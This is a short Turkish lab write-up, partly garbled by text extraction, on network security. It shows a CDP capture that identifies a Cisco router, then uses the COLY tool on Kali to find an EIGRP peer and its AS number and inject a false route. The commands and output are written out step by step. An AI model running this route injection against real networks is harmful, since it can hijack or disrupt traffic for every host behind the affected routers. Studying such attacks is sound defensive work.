 Yerel Ağ Güvenlik
CDP paketinden ise cihazın Cisco router olduğu aşağıdaki gibi saptanmıştır.
Frame 2: 352 bytes on wire (2816 bits), 352 bytes captured
IEEE 802 3 Ethernet
Logical-Link Control
Cisco Discovery Protocol
version: 2
TTL: 180 seconds
Checksum: 0xe876 [correct]
[Checksum Status: Good]
Device ID: R1
Type: Device ID (0x0001)
Length: 6
Device ID: R1
Software version
Type: Software version (0x0005)
Length: 253
Software version: Cisco IOS Software, 3700 Software (C3
Software version: Technical Support: http://www cisco c
Software version: Copyright (c) 1986-2009 by Cisco Sys
Software version: Compiled Mon 14-Sep-09 15 53 by prod_
Platform: Cisco 3725
Addresses
Port ID: FastEthernet0/0
Capabilities
Type: Capabilities (0x0004)
Length: 8
Capabilities: 0x00000029
VTP Management Domain:
Bu noktadan sonra COLY aracı aşağıdaki gibi Kali kutuya indirilerek kurulmuştur.
https://github.com/tokozedg/coly
6 commits 2 branches
tokozedg copy readme
README.md copy readme
coly.py No commit
README.md
284
Kurulum:
root@kali:~# git clone https://github.com/tokozedg/coly.git
Cloning into 'coly'...
remote: Counting objects: 22, done.
remote: Total 22 (delta 0), reused 0 (delta 0), pack-reused 22
Unpacking objects: 100% (22/22), done.
root@kali:~# ls |grep coly
coly
root@kali:~# ls -la |grep coly
drwxr-xr-x 3 root root 4096 Sep 25 11:09 coly
root@kali:~# cd coly/
root@kali:~/coly# ls
coly.py README.md
Kurulum tamamlandıktan sonra, aşağıda gösterilen komutlar ile önce ilgili interface belirtilmiştir.
Daha sonra keşif yapılarak AS numarası öğrenilerek buradan hello paketi gönderilmiştir. İlgili
routing komşuluğu kurulduktan hemen sonra update paketleri ile route injection saldırısı tüm bağlı
yönlendiricileri etkileyecek şekilde gerçekleştirilmiştir.
root@kali:~/coly# ./coly.py
EIGRP route injector, v0.1 Source: http://code.google.com/p/coly/
kali(router-config)#interface eth3
Interface set to eth3, IP: 192.168.37.151
kali(router-config)#discover
Discovering Peers and AS
Peer found: 192.168.37.100 AS: 10
AS set to 10
kali(router-config)#hi
Hello thread started
kali(router-config)#inject 8.8.8.0/24
Sending route to 192.168.37.100
kali(router-config)#